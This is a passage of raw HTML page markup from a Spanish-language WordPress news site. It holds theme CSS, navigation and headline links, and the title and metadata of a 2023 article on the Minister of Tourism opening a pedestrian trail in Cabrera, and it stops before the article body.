top,color-stop(0%,rgba(0,0,0,0.1)),color-stop(100%,rgba(0,0,0,0.1)));background-image: -webkit-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -o-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -ms-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: linear-gradient(to right,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);}.herald-sticky-next a,.herald-sticky-prev a{color: #444444;}.herald-sticky-prev a:before,.herald-sticky-next a:before,.herald-comment-action,.meta-tags span,.herald-entry-content .herald-link-pages a{background: #444444;}.herald-sticky-prev a:hover:before,.herald-sticky-next a:hover:before,.herald-comment-action:hover,div.mejs-controls .mejs-time-rail .mejs-time-current,.herald-entry-content .herald-link-pages a:hover{background: #0288d1;} .herald-site-footer{background: #222222;color: #dddddd;}.herald-site-footer .widget-title span{color: #dddddd;background: transparent;}.herald-site-footer .widget-title:before{background:#dddddd;}.herald-site-footer .widget-title:after,.herald-site-footer .widget_tag_cloud a{background: rgba(221,221,221,0.1);}.herald-site-footer .widget li:before{background: rgba(221,221,221,0.3);}.herald-site-footer a,.herald-site-footer .widget a:hover,.herald-site-footer .widget .meta-category a,.herald-site-footer .herald-slider-controls .owl-prev:hover,.herald-site-footer .herald-slider-controls .owl-next:hover,.herald-site-footer .herald-slider-controls .herald-mod-actions:hover{color: #0288d1;}.herald-site-footer .widget a,.herald-site-footer .mks_author_widget h3{color: #dddddd;}.herald-site-footer .entry-meta .meta-item, .herald-site-footer .entry-meta span, .herald-site-footer .entry-meta a, .herald-site-footer .meta-category span, .herald-site-footer .post-date, .herald-site-footer .recentcomments, .herald-site-footer .rss-date, .herald-site-footer .comment-metadata a{color: #aaaaaa;}.herald-site-footer .mks_author_widget .mks_autor_link_wrap a, .herald-site-footer.mks_read_more a, .herald-site-footer .herald-read-more,.herald-site-footer .herald-slider-controls .owl-prev, .herald-site-footer .herald-slider-controls .owl-next, .herald-site-footer .herald-mod-wrap .herald-mod-actions a{border-color: rgba(221,221,221,0.2);}.herald-site-footer .mks_author_widget .mks_autor_link_wrap a:hover, .herald-site-footer.mks_read_more a:hover, .herald-site-footer .herald-read-more:hover,.herald-site-footer .herald-slider-controls .owl-prev:hover, .herald-site-footer .herald-slider-controls .owl-next:hover, .herald-site-footer .herald-mod-wrap .herald-mod-actions a:hover{border-color: rgba(2,136,209,0.5);}.herald-site-footer .widget_search .herald-search-input{color: #222222;}.herald-site-footer .widget_tag_cloud a:hover{background:#0288d1;color:#FFF;}.footer-bottom a{color:#dddddd;}.footer-bottom a:hover,.footer-bottom .herald-copyright a{color:#0288d1;}.footer-bottom .herald-menu li:hover > a{color: #0288d1;}.footer-bottom .sub-menu{background-color: rgba(0,0,0,0.5);} .herald-pagination{border-top: 1px solid rgba(51,51,51,0.1);}.entry-content a:hover,.comment-respond a:hover,.comment-reply-link:hover{border-bottom: 2px solid #0288d1;}.footer-bottom .herald-copyright a:hover{border-bottom: 2px solid #0288d1;}.herald-slider-controls .owl-prev,.herald-slider-controls .owl-next,.herald-mod-wrap .herald-mod-actions a{border: 1px solid rgba(68,68,68,0.2);}.herald-slider-controls .owl-prev:hover,.herald-slider-controls .owl-next:hover,.herald-mod-wrap .herald-mod-actions a:hover,.herald-author .herald-socials-actions .herald-mod-actions a:hover {border-color: rgba(2,136,209,0.5);}#wp-calendar thead th,#wp-calendar tbody td,#wp-calendar tbody td:last-child{border: 1px solid rgba(68,68,68,0.1);}.herald-link-pages{border-bottom: 1px solid rgba(68,68,68,0.1);}.herald-lay-h:after,.herald-site-content .herald-related .herald-lay-h:after,.herald-lay-e:after,.herald-site-content .herald-related .herald-lay-e:after,.herald-lay-j:after,.herald-site-content .herald-related .herald-lay-j:after,.herald-lay-l:after,.herald-site-content .herald-related .herald-lay-l:after {background-color: rgba(68,68,68,0.1);}.wp-block-button__link,.wp-block-search__button{background: #0288d1;}.wp-block-search__button{color: #ffffff;}input[type="text"],input[type="search"],input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], select, textarea,.herald-single-sticky,td,th,table,.mks_author_widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.mks_read_more a,.herald-read-more{border-color: rgba(68,68,68,0.2);}.entry-content .herald-search-input,.herald-fake-button,input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="date"]:focus, input[type="password"]:focus, textarea:focus{border-color: rgba(68,68,68,0.3);}.mks_author_widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.mks_read_more a:hover,.herald-read-more:hover{border-color: rgba(2,136,209,0.5);}.comment-form,.herald-gray-area,.entry-content .herald-search-form,.herald-mod-desc .herald-search-form{background-color: rgba(68,68,68,0.06);border: 1px solid rgba(68,68,68,0.15);}.herald-boxed .herald-breadcrumbs{background-color: rgba(68,68,68,0.06);}.herald-breadcrumbs{border-color: rgba(68,68,68,0.15);}.single .herald-entry-content .herald-da,.archive .herald-posts .herald-da{border-top: 1px solid rgba(68,68,68,0.15);}.archive .herald-posts .herald-da{border-bottom: 1px solid rgba(68,68,68,0.15);}li.comment .comment-body:after{background-color: rgba(68,68,68,0.06);}.herald-pf-invert .entry-title a:hover .herald-format-icon{background: #0288d1;}.herald-responsive-header,.herald-mobile-nav,.herald-responsive-header .herald-menu-popup-search .fa{color: #ffffff;background: #0288d1;}.herald-responsive-header a{color: #ffffff;}.herald-mobile-nav li a{color: #ffffff;}.herald-mobile-nav li a,.herald-mobile-nav .herald-mega-menu.herald-mega-menu-classic>.sub-menu>li>a{border-bottom: 1px solid rgba(255,255,255,0.15);}.herald-mobile-nav{border-right: 1px solid rgba(255,255,255,0.15);}.herald-mobile-nav li a:hover{color: #fff;background-color: #424242;}.herald-menu-toggler{color: #ffffff;border-color: rgba(255,255,255,0.15);}.herald-goto-top{color: #ffffff;background-color: #333333;}.herald-goto-top:hover{background-color: #0288d1;}.herald-responsive-header .herald-menu-popup > span,.herald-responsive-header .herald-search-active > span{color: #ffffff;}.herald-responsive-header .herald-menu-popup-search .herald-in-popup{background: #ffffff;}.herald-responsive-header .herald-search-input,.herald-responsive-header .herald-menu-popup-search .herald-search-submit{color: #444444;}.site-title a{text-transform: none;}.site-description{text-transform: none;}.main-navigation{text-transform: uppercase;}.entry-title{text-transform: none;}.meta-category a{text-transform: uppercase;}.herald-mod-title{text-transform: none;}.herald-sidebar .widget-title{text-transform: none;}.herald-site-footer .widget-title{text-transform: none;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}@media(min-width: 1025px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-herald-acc-background-color{ background-color: #0288d1;}.has-herald-acc-color{ color: #0288d1;}.has-herald-meta-background-color{ background-color: #999999;}.has-herald-meta-color{ color: #999999;}.has-herald-txt-background-color{ background-color: #444444;}.has-herald-txt-color{ color: #444444;}.has-herald-bg-background-color{ background-color: #ffffff;}.has-herald-bg-color{ color: #ffffff;}.fa-post-thumbnail:before, .herald-ovrld .herald-post-thumbnail span:before, .herald-ovrld .herald-post-thumbnail a:before,.herald-ovrld:hover .herald-post-thumbnail-single span:before { opacity: 0.5; }.herald-fa-item:hover .fa-post-thumbnail:before, .herald-ovrld:hover .herald-post-thumbnail a:before, .herald-ovrld:hover .herald-post-thumbnail span:before{ opacity: 0.8; }@media only screen and (min-width: 1249px) {.herald-site-header .header-top,.header-middle,.header-bottom,.herald-header-sticky,.header-trending{ display:block !important;}.herald-responsive-header,.herald-mobile-nav{display:none !important;}.herald-mega-menu .sub-menu {display: block;}.header-mobile-da {display: none;}}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://eldiariodelpais.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://eldiariodelpais.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://eldiariodelpais.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://eldiariodelpais.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://eldiariodelpais.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://eldiariodelpais.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://eldiariodelpais.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://eldiariodelpais.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://eldiariodelpais.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eldiariodelpais.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eldiariodelpais.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eldiariodelpais.com/wp-json/wp/v2/posts/2374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eldiariodelpais.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://eldiariodelpais.com/2023/09/18/ministro-de-turismo-inaugura-sendero-peatonal-en-cabrera/" />
<link rel='shortlink' href='https://eldiariodelpais.com/?p=2374' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eldiariodelpais.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feldiariodelpais.com%2F2023%2F09%2F18%2Fministro-de-turismo-inaugura-sendero-peatonal-en-cabrera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eldiariodelpais.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feldiariodelpais.com%2F2023%2F09%2F18%2Fministro-de-turismo-inaugura-sendero-peatonal-en-cabrera%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://eldiariodelpais.com/wp-content/uploads/2023/07/cropped-logo-el-diario-del-pais-232x100-Copy241-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eldiariodelpais.com/wp-content/uploads/2023/07/cropped-logo-el-diario-del-pais-232x100-Copy241-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eldiariodelpais.com/wp-content/uploads/2023/07/cropped-logo-el-diario-del-pais-232x100-Copy241-180x180.png" />
<meta name="msapplication-TileImage" content="https://eldiariodelpais.com/wp-content/uploads/2023/07/cropped-logo-el-diario-del-pais-232x100-Copy241-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body.chrome {
 text-rendering:auto;
}
.herald-sticky,
.herald-goto-top{
    -webkit-transform: translateZ(0);
     transform: translateZ(0);
}body.chrome {
 text-rendering:auto;
}
.herald-sticky,
.herald-goto-top{
    -webkit-transform: translateZ(0);
     transform: translateZ(0);
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2374 single-format-standard wp-embed-responsive wp-theme-herald herald-v_2_6_1">



	<header id="header" class="herald-site-header">

											<div class="header-top hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				
												<div class="hel-l">
																				</div>
				
												<div class="hel-r">
											<span class="herald-calendar"><i class="fa fa-calendar"></i>28 de enero de 2026</span>									</div>
				
								
			</div>
		</div>
	</div>
</div>							<div class="header-middle herald-header-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
										
															<div class="hel-c herald-go-hor">
													<div class="site-branding">
				<span class="site-title h1"><a href="https://eldiariodelpais.com/" rel="home"><img class="herald-logo no-lazyload" src="https://eldiariodelpais.com/wp-content/uploads/2023/07/logo-el-diario-del-pais-232x100242-1.png" alt="Eldiariodelpais.com"></a></span>
	</div>
											</div>
					
															<div class="hel-r herald-go-hor">
																								</div>
								
					
				
				</div>
		</div>
		</div>
</div>							<div class="header-bottom herald-header-wraper hidden-sm hidden-xs">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-el-diario-del-pais" class="menu"><li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-984"><a href="https://eldiariodelpais.com/">Portada</a><li id="menu-item-1839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1839"><a href="https://eldiariodelpais.com/category/nacionales/">Actualidad</a><li id="menu-item-1837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1837"><a href="https://eldiariodelpais.com/category/economia/">Economia</a><li id="menu-item-979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a href="https://eldiariodelpais.com/category/mundo/">Mundo</a><li id="menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-966"><a href="https://eldiariodelpais.com/category/deportes/">Deportes</a><li id="menu-item-991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991"><a href="https://eldiariodelpais.com/category/sociales/">Sociales</a><li id="menu-item-1838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1838"><a href="https://eldiariodelpais.com/category/politica/">Politica</a><li id="menu-item-1840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1840"><a href="https://eldiariodelpais.com/category/tecnologia/">Tecnologia</a><li id="menu-item-1841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1841"><a href="https://eldiariodelpais.com/category/opinion/">Opinion</a></ul>	</nav>													<div class="herald-menu-popup-search">
<span class="fa fa-search"></span>
	<div class="herald-in-popup">
		<form class="herald-search-form" action="https://eldiariodelpais.com/" method="get">
	<input name="s" class="herald-search-input" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="herald-search-submit"></button>
</form>	</div>
</div>											</div>
					
										
															<div class="hel-r">
															<ul id="menu-herald-social" class="herald-soc-nav"><li id="menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1037"><a href="https://www.facebook.com/eldiariodelpais"><span class="herald-social-name">Facebook</span></a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1040"><a href="https://www.instagram.com/eldiariodelpais/"><span class="herald-social-name">Instagram</span></a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1038"><a href="https://twitter.com/eldiariodelpais"><span class="herald-social-name">Twitter</span></a></li>
<li id="menu-item-1815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1815"><a href="https://www.youtube.com/channel/UCPzjJKuuX7QQzdoSYx1ZIbA"><span class="herald-social-name">YouTube</span></a></li>
</ul>											</div>
										
					
				
				</div>
		</div>
		</div>
</div>							
<div class="header-trending hidden-xs hidden-sm ">
<div class="container">
	<div class="row">
		<div class="col-lg-12 col-md-12 ">		
			<div class="row  " data-col="6">
																<div class="col-lg-2 col-md-2">
															<div class="herald-post-thumbnail">
									<a href="https://eldiariodelpais.com/2026/01/28/emiten-nuevo-reglamento-que-actualiza-la-instalacion-de-paneles-solares-en-viviendas-edificaciones-e-instalaciones-comerciales/" title="Emiten nuevo Reglamento que actualiza la instalación de paneles solares en viviendas, edificaciones e instalaciones comerciales"><img width="150" height="150" src="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-150x150.jpg 150w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
								</div>
														<h4 class="h6"><a href="https://eldiariodelpais.com/2026/01/28/emiten-nuevo-reglamento-que-actualiza-la-instalacion-de-paneles-solares-en-viviendas-edificaciones-e-instalaciones-comerciales/">Emiten nuevo Reglamento que actualiza la instalación de paneles solares en viviendas, edificaciones e instalaciones comerciales</a></h4>						</div>
											<div class="col-lg-2 col-md-2">
															<div class="herald-post-thumbnail">
									<a href="https://eldiariodelpais.com/2026/01/28/leones-del-escogido-aseguran-el-bicampeonato-del-beisbol-invernal-tras-vencer-1-0-a-los-toros-del-este/" title="Leones del Escogido aseguran el bicampeonato del béisbol invernal tras vencer 1-0 a los Toros del Este"><img width="150" height="150" src="https://eldiariodelpais.com/wp-content/uploads/2026/01/20260127_231524-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://eldiariodelpais.com/wp-content/uploads/2026/01/20260127_231524-150x150.jpg 150w, https://eldiariodelpais.com/wp-content/uploads/2026/01/20260127_231524-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
								</div>
														<h4 class="h6"><a href="https://eldiariodelpais.com/2026/01/28/leones-del-escogido-aseguran-el-bicampeonato-del-beisbol-invernal-tras-vencer-1-0-a-los-toros-del-este/">Leones del Escogido aseguran el bicampeonato del béisbol invernal tras vencer 1-0 a los Toros del Este</a></h4>						</div>
											<div class="col-lg-2 col-md-2">
															<div class="herald-post-thumbnail">
									<a href="https://eldiariodelpais.com/2026/01/28/presidente-abinader-designa-comision-de-veeduria-de-obras-deportivas/" title="Presidente Abinader designa Comisión de Veeduría de obras deportivas"><img width="150" height="150" src="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260127-WA0096-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260127-WA0096-150x150.jpg 150w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260127-WA0096-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
								</div>
														<h4 class="h6"><a href="https://eldiariodelpais.com/2026/01/28/presidente-abinader-designa-comision-de-veeduria-de-obras-deportivas/">Presidente Abinader designa Comisión de Veeduría de obras deportivas</a></h4>						</div>
											<div class="col-lg-2 col-md-2">
															<div class="herald-post-thumbnail">
									<a href="https://eldiariodelpais.com/2026/01/28/ministro-de-turismo-inaugura-reconstruido-parque-duarte-y-su-entorno-en-samana/" title="Ministro de Turismo inaugura reconstruido parque Duarte y su entorno en Samaná"><img width="150" height="150" src="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260127-WA0090-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260127-WA0090-150x150.jpg 150w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260127-WA0090-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
								</div>
														<h4 class="h6"><a href="https://eldiariodelpais.com/2026/01/28/ministro-de-turismo-inaugura-reconstruido-parque-duarte-y-su-entorno-en-samana/">Ministro de Turismo inaugura reconstruido parque Duarte y su entorno en Samaná</a></h4>						</div>
											<div class="col-lg-2 col-md-2">
															<div class="herald-post-thumbnail">
									<a href="https://eldiariodelpais.com/2026/01/28/poder-ejecutivo-dispone-extradicion-de-tres-nacionales-dominicanos-a-estados-unidos/" title="Poder Ejecutivo dispone extradición de tres nacionales dominicanos a Estados Unidos"><img width="150" height="150" src="https://eldiariodelpais.com/wp-content/uploads/2026/01/GOBERNACION-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://eldiariodelpais.com/wp-content/uploads/2026/01/GOBERNACION-150x150.webp 150w, https://eldiariodelpais.com/wp-content/uploads/2026/01/GOBERNACION-65x65.webp 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
								</div>
														<h4 class="h6"><a href="https://eldiariodelpais.com/2026/01/28/poder-ejecutivo-dispone-extradicion-de-tres-nacionales-dominicanos-a-estados-unidos/">Poder Ejecutivo dispone extradición de tres nacionales dominicanos a Estados Unidos</a></h4>						</div>
											<div class="col-lg-2 col-md-2">
															<div class="herald-post-thumbnail">
									<a href="https://eldiariodelpais.com/2026/01/28/el-map-se-centra-en-el-fortalecimiento-del-servicio-civil-a-traves-de-programa-de-capacitacion/" title="El MAP se centra en el fortalecimiento del servicio civil, a través de programa de capacitación"><img width="150" height="150" src="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260127-WA0089-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260127-WA0089-150x150.jpg 150w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260127-WA0089-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
								</div>
														<h4 class="h6"><a href="https://eldiariodelpais.com/2026/01/28/el-map-se-centra-en-el-fortalecimiento-del-servicio-civil-a-traves-de-programa-de-capacitacion/">El MAP se centra en el fortalecimiento del servicio civil, a través de programa de capacitación</a></h4>						</div>
														
			</div>	
		</div>		
	</div>
</div>
</div>
					
	</header>

			<div id="sticky-header" class="herald-header-sticky herald-header-wraper herald-slide hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding mini">
		<span class="site-title h1"><a href="https://eldiariodelpais.com/" rel="home"><img class="herald-logo-mini no-lazyload" src="https://eldiariodelpais.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-25-at-12.12.59-PM.jpeg" alt="Eldiariodelpais.com"></a></span>
</div>											</div>
					
										
															<div class="hel-r herald-go-hor">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-el-diario-del-pais-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-984"><a href="https://eldiariodelpais.com/">Portada</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1839"><a href="https://eldiariodelpais.com/category/nacionales/">Actualidad</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1837"><a href="https://eldiariodelpais.com/category/economia/">Economia</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a href="https://eldiariodelpais.com/category/mundo/">Mundo</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-966"><a href="https://eldiariodelpais.com/category/deportes/">Deportes</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991"><a href="https://eldiariodelpais.com/category/sociales/">Sociales</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1838"><a href="https://eldiariodelpais.com/category/politica/">Politica</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1840"><a href="https://eldiariodelpais.com/category/tecnologia/">Tecnologia</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1841"><a href="https://eldiariodelpais.com/category/opinion/">Opinion</a></ul>	</nav>											</div>
										
					
				
				</div>
		</div>
		</div>
</div>	
	<div id="herald-responsive-header" class="herald-responsive-header herald-slide hidden-lg hidden-md">
	<div class="container">
		<div class="herald-nav-toggle"><i class="fa fa-bars"></i></div>
				<div class="site-branding mini">
		<span class="site-title h1"><a href="https://eldiariodelpais.com/" rel="home"><img class="herald-logo-mini no-lazyload" src="https://eldiariodelpais.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-25-at-12.12.59-PM.jpeg" alt="Eldiariodelpais.com"></a></span>
</div>
												<div class="herald-menu-popup-search">
<span class="fa fa-search"></span>
	<div class="herald-in-popup">
		<form class="herald-search-form" action="https://eldiariodelpais.com/" method="get">
	<input name="s" class="herald-search-input" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="herald-search-submit"></button>
</form>	</div>
</div>					
	</div>
</div>
<div class="herald-mobile-nav herald-slide hidden-lg hidden-md">
	<ul id="menu-el-diario-del-pais-2" class="herald-mob-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-984"><a href="https://eldiariodelpais.com/">Portada</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1839"><a href="https://eldiariodelpais.com/category/nacionales/">Actualidad</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1837"><a href="https://eldiariodelpais.com/category/economia/">Economia</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a href="https://eldiariodelpais.com/category/mundo/">Mundo</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-966"><a href="https://eldiariodelpais.com/category/deportes/">Deportes</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991"><a href="https://eldiariodelpais.com/category/sociales/">Sociales</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1838"><a href="https://eldiariodelpais.com/category/politica/">Politica</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1840"><a href="https://eldiariodelpais.com/category/tecnologia/">Tecnologia</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1841"><a href="https://eldiariodelpais.com/category/opinion/">Opinion</a></ul>	
		
	
	
						<ul id="menu-herald-social-1" class="herald-soc-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1037"><a href="https://www.facebook.com/eldiariodelpais"><span class="herald-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1040"><a href="https://www.instagram.com/eldiariodelpais/"><span class="herald-social-name">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1038"><a href="https://twitter.com/eldiariodelpais"><span class="herald-social-name">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1815"><a href="https://www.youtube.com/channel/UCPzjJKuuX7QQzdoSYx1ZIbA"><span class="herald-social-name">YouTube</span></a></li>
</ul>		
</div>	
    
	<div id="content" class="herald-site-content herald-slide">

	


<div class="herald-section container ">

			<article id="post-2374" class="herald-single post-2374 post type-post status-publish format-standard has-post-thumbnail hentry category-sociales">
			<div class="row">
								
			
<div class="col-lg-9 col-md-9 col-mod-single col-mod-main">
	
	<header class="entry-header">
			<span class="meta-category"><a href="https://eldiariodelpais.com/category/sociales/" class="herald-cat-3">Sociales</a></span>
		<h1 class="entry-title h1">Ministro de Turismo inaugura sendero peatonal en Cabrera</h1>			<div class="entry-meta entry-meta-single"><div class="meta-item herald-date"><span class="updated">18 de septiembre de 2023</span></div><div class="meta-item herald-rtime">2 Min Read</div></div>
	</header>		<div class="herald-post-thumbnail herald-post-thumbnail-single">
		<span><img width="990" height="665" src="https://eldiariodelpais.com/wp-content/uploads/2023/09/IMG-20230917-WA0171-990x665.jpg" class="attachment-herald-lay-single size-herald-lay-single wp-post-image" alt="" srcset="https://eldiariodelpais.com/wp-content/uploads/2023/09/IMG-20230917-WA0171-990x665.jpg 990w, https://eldiariodelpais.com/wp-content/uploads/2023/09/IMG-20230917-WA0171-300x202.jpg 300w, https://eldiariodelpais.com/wp-content/uploads/2023/09/IMG-20230917-WA0171-1024x688.jpg 1024w, https://eldiariodelpais.com/wp-content/uploads/2023/09/IMG-20230917-WA0171-768x516.jpg 768w, https://eldiariodelpais.com/wp-content/uploads/2023/09/IMG-20230917-WA0171-130x86.jpg 130w, https://eldiariodelpais.com/wp-content/uploads/2023/09/IMG-20230917-WA0171.jpg 1280w" sizes="(max-width: 990px) 100vw, 990px" /></span>
			</div>
	
		<div class="row">

			

	<div class="col-lg-2 col-md-2 col-sm-2 hidden-xs herald-left">

				
		<div class="entry-meta-wrapper ">

		
					<div class="entry-meta-author">					

			
				<img alt='' src='https://secure.gravatar.com/avatar/bf3163e489e3408a81ade9a1092c51d8203b51157aceffb9bd4fb9c9a398b039?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf3163e489e3408a81ade9a1092c51d8203b51157aceffb9bd4fb9c9a398b039?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>				
				<a class="herald-author-name" href="https://eldiariodelpais.com/author/rpoche/">Roberto Carlos Poche de Leon</a>

								
			
			</div>

		
		
						<ul class="herald-share">
		<span class="herald-share-meta"><i class="fa fa-share-alt"></i>Share This!</span>
		<div class="meta-share-wrapper">
			<div class="meks_ess circle no-labels solid "><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Feldiariodelpais.com%2F2023%2F09%2F18%2Fministro-de-turismo-inaugura-sendero-peatonal-en-cabrera%2F&amp;t=Ministro%20de%20Turismo%20inaugura%20sendero%20peatonal%20en%20Cabrera"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Feldiariodelpais.com%2F2023%2F09%2F18%2Fministro-de-turismo-inaugura-sendero-peatonal-en-cabrera%2F&amp;text=Ministro%20de%20Turismo%20inaugura%20sendero%20peatonal%20en%20Cabrera"><span>X</span></a></div>				 	</div>
	</ul>
		
		
		</div>

	</div>


			<div class="col-lg-10 col-md-10 col-sm-10">
				<div class="entry-content herald-entry-content">

	
	
				
			
	
